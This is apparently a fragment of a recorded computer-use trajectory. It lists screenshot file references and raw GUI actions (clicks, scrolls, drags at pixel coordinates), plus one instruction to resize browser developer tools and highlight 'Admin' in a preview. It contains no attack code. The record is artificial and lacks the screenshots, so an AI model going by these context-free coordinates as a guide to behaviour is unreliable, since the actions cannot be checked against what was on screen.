
left_click(384, 572)
left_click(376, 527)

left_click(373, 492)
scroll(849, 679, "down", 3)

Shrink the developer tools, highlight 'Admin' in the preview, then enlarge the panel again.
mouse_move(1223, 341)
left_mouse_down()
mouse_move(895, 630)
mouse_move(696, 774)
left_mouse_up()

scroll(476, 544, "down", 3)

left_click_drag(355, 458, 417, 455)
